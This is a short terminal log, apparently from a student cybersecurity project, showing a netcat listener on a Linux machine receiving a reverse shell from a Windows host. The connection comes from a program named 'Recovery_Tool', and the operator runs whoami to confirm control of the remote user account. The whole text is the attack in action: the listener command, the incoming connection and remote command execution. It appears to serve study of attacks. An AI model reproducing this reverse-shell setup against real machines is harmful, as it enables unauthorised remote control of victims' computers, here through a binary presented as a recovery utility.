 root@antix1:/home# nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.43.2] from (UNKNOWN) [192.168.43.190] 57861
Microsoft Windows [version 10.0.22621.3235]
(c) Microsoft Corporation. Tous droits r,serv,s.
C:\Users\Sy\Projet\ENI L3\Cyber sec\Recovery_Tool\bin\Release\net8.0\win-x64\publish>
whoami
C:\Users\Sy\Projet\ENI L3\Cyber sec\Recovery_Tool\bin\Release\net8.0\win-x64\publish>wh
oami
desktop-qj5l6ub\sy